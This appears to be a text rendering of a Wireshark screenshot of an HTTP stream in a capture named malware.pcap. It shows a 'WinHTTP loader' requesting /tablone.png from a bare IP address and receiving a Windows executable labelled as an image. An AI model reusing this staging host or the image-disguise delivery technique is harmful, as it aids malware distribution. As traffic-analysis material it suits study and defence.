 Wireshark · Отслеживание потока HTTP (tcp.stream eq 57) · malware.pcap
GET /tablone.png HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: WinHTTP loader/1.0
Host: 185.98.87.185
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 18:08:24 GMT
Content-Type: image/png
Content-Length: 249906
Last-Modified: Wed, 25 Sep 2019 12:26:25 GMT
Connection: keep-alive
ETag: "5d8b5cf1-3d032"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot
be run in DOS mode.
$.........q.Y...Y...Y.......X...0...].......X.......X...RichY...........PE..L....C.]....................
......................@.................................d...........................................d...
....h...................................................................0...l...........................
.........text.................................. ..`.data...............................@....rsrc...h.......
....................@..@...R0....7..:....'T{G...:...T......I^...........gdi32.DLL.oleaut32.DLL.kernel32.
DLL.NTDLL.DLL.MSVBVM60.DLL..............................................................................